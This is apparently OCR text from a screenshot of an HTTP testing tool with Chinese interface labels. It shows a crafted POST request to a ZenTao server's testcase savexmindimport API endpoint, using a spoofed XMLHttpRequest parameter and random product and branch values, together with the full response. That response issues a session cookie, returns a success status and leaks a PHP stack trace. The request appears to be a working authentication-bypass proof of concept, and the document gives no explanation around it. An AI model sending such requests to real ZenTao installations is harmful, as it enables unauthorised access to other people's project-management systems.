 Request
数据包扫描
美 化
热加载
构造请求
1 POST /api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest&
productID=upkbbehwgfscwizoglpw&branch=zqbcsfncxlpopmrvchsu HTTP/1.1
2 Host ? : your-ip:8084
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
6 Content-Type: application/x-www-form-urlencoded
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Content-Length auto : 11
9
10 fields=true
Responses
1085bytes / 111ms
美化
渲染
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 05:46:28 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=93441fc0301811a03ad2285ae52e9591; path=/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=en; expires=Wed, 07-May-2025 05:46:28 GMT;
Max-Age=2592000; path=/
9 Set-Cookie: device=desktop; expires=Wed, 07-May-2025 05:46:28 GMT;
Max-Age=2592000; path=/; HttpOnly
10 Set-Cookie: theme=default; expires=Wed, 07-May-2025 05:46:28 GMT;
Max-Age=2592000; path=/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'self';
18 X-Frame-Options: SAMEORIGIN
19 Vary: Accept-Encoding
20 Content-Type: text/html; charset=UTF-8; language=UTF-8
21 Content-Length: 1085
22
23 {"status":"success","data":"{\"locate\":\"http:\\\/\\\/your-ip:8084http:\\\/
\\\/your-ip:8084\\\/index.php?m=user&f=deny&t=json&module=testcase&
method=importXmind\"}","md5":"119c6187711b340a64681cfd9db4ebf5"}
<html><head><meta http-equiv='Content-Type' content='text/html;
charset=utf-8' /></head><body><br />
24 13:46:28 Uncaught Error: Call to undefined method helper::end() in /apps/
zentao/module/common/model.php:413<br />
25 Stack trace:<br />